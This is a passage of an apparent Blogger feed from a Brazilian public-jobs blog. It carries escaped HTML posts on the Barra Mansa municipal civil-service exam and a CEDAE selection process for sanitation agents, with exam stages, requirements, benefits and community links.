concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECandidatos ao cargo de Procurador irão participar de prova escrita objetiva com questões de múltipla escolha (estilo A-B-C-D-E) e prova discursiva (uma peça processual e duas questões discursivas).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDemais candidatos participarão das seguintes etapas:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva escrita objetiva (A-B-C-D-E): todos os cargos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva prática: apenas para candidatos aos cargos de Mecânico de Autos, Mecânico de Máquinas e Motores, Motorista, Operador de Motosserra, Operador de Retroescavadeira e Operador de Trator Agrícola.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESegundo o cronograma oficial, as provas objetivas estão previstas para serem aplicadas em dois turnos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Edia 22 de novembro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ELeia os editais antes de se inscrever!\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ super importante que você, candidato, leia todos os editais completos antes de se inscrever.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara ter acesso aos documentos e suas atualizações, visite o\u0026nbsp;\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/concurso-001\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite oficial da Prefeitura de Barra Mansa\u003C\/a\u003E\u0026nbsp;ou a\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina da organizadora\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-barra-mansa-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6795795343268048216\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s72-w328-h246-c\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - 